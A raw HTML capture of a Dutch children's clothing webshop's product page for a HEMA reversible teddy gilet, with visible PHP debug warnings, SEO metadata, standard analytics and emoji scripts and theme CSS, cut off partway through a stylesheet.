

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/
body_size: 23725
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woocommerce-brands</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property mtsGoogleTypography::$std_fonts is deprecated in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/options/google-typography/google-typography.php</b> on line <b>60</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property mtsGoogleTypography::$dir_path is deprecated in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/options/google-typography/google-typography.php</b> on line <b>79</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property mtsGoogleTypography::$dir_url is deprecated in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/options/google-typography/google-typography.php</b> on line <b>80</b><br />
<br />
<b>Notice</b>:  Functie _load_textdomain_just_in_time werd <strong>verkeerd</strong> aangeroepen. Vertaling laden voor het <code>dropshipping</code> domein werd te vroeg geactiveerd. Dit is meestal een aanwijzing dat er wat code in de plugin of het thema te vroeg tegenkomt. Vertalingen moeten worden geladen bij de <code>init</code> actie of later. Lees <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Foutopsporing in WordPress</a> voor meer informatie. (Dit bericht is toegevoegd in versie 6.7.0.) in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Functie woocommerce_get_page_id is sinds versie 3.0 <strong>verouderd!</strong> Gebruik in plaats daarvan wc_get_page_id. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Functie Yoast\WP\SEO\Helpers\Request_Helper::is_rest_request is sinds versie Yoast SEO 23.6 <strong>verouderd!</strong> Gebruik in plaats daarvan wp_is_serving_rest_request. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html class="no-js" lang="nl-NL">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-32x32.jpg" sizes="32x32" />					
					<meta name="msapplication-TileImage" content="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-270x270.jpg">		
					<link rel="apple-touch-icon-precomposed" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-180x180.jpg">		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
		
		<meta itemprop="name" content="Bubbles kinderkleding" />

											<link rel="pingback" href="https://bubbles-kinderkleding.nl/xmlrpc.php" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<br />
<b>Deprecated</b>:  Implicit conversion from float 249.9 to int loses precision in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2804</b><br />
<br />
<b>Deprecated</b>:  Implicit conversion from float 249.9 to int loses precision in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2805</b><br />
<br />
<b>Deprecated</b>:  Implicit conversion from float 249.9 to int loses precision in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2806</b><br />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><br />
<b>Deprecated</b>:  Functie Yoast\WP\SEO\Helpers\Request_Helper::is_rest_request is sinds versie Yoast SEO 23.6 <strong>verouderd!</strong> Gebruik in plaats daarvan wp_is_serving_rest_request. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)</title>
	<meta name="description" content="HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) Bruin vesten jongenskleding in de maat 110/116 EUR20.00" />
	<link rel="canonical" href="https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)" />
	<meta property="og:description" content="HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) Bruin vesten jongenskleding in de maat 110/116 EUR20.00" />
	<meta property="og:url" content="https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/" />
	<meta property="og:site_name" content="Bubbles kinderkleding" />
	<meta property="article:modified_time" content="2023-08-23T17:46:28+00:00" />
	<meta property="og:image" content="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prijs" />
	<meta name="twitter:data1" content="&euro;20.00" />
	<meta name="twitter:label2" content="Beschikbaarheid" />
	<meta name="twitter:data2" content="Op voorraad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/","url":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/","name":"HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)","isPartOf":{"@id":"https://bubbles-kinderkleding.nl/#website"},"primaryImageOfPage":{"@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#primaryimage"},"image":{"@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#primaryimage"},"thumbnailUrl":"https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg","description":"HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) Bruin vesten jongenskleding in de maat 110/116 EUR20.00","breadcrumb":{"@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":{"@type":"BuyAction","target":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/"}},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#primaryimage","url":"https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg","contentUrl":"https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg","width":1100,"height":1375},{"@type":"BreadcrumbList","@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bubbles-kinderkleding.nl/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://bubbles-kinderkleding.nl/shop/"},{"@type":"ListItem","position":3,"name":"HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)"}]},{"@type":"WebSite","@id":"https://bubbles-kinderkleding.nl/#website","url":"https://bubbles-kinderkleding.nl/","name":"Bubbles kinderkleding","description":"De mooiste kinderkleding bestel je online!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bubbles-kinderkleding.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<meta property="product:price:amount" content="20.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="hema 30772241" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bubbles kinderkleding &raquo; feed" href="https://bubbles-kinderkleding.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bubbles kinderkleding &raquo; reacties feed" href="https://bubbles-kinderkleding.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bubbles kinderkleding &raquo; HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) reacties feed" href="https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S6GVTH93P4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bubbles-kinderkleding.nl\/product\/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S6GVTH93P4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S6GVTH93P4', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bubbles-kinderkleding.nl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bubbles-kinderkleding.nl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 